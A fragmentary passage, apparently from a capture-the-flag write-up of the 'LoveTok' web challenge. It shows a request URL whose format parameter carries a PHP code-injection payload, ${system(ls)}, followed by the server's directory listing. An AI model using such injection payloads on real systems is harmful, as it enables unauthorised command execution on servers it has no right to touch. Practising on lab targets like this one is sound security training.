 LoveTok
주의 요함 161.35.172.171:32697/?format=${system(ls)}
7
Router.php assets controllers index.php models static views
LoveTok
CAFE
STAFF
FRUIT
You'll find love: